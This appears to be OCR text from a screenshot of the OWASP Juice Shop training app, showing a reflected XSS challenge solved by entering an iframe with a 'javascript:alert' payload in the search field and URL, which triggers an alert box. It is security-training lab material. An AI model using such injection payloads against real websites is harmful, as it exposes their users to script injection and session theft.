 OWASP Juice Shop
pwning.owasp-juice.shop
Ask Gemini
fluffy-space-guacamole-jjq45x64pxj6cqg6-3000.app.github.dev/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
Hit enter one more time. If
an alert box appears, you
must confirm it in order to
close it.
fluffy-space-guacamole-
jjq45x64pxj6cqg6-3000.app.github.dev says
xss
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0
Search
EPIC
GAMES
ENG
US
2:25 am
20/11/2026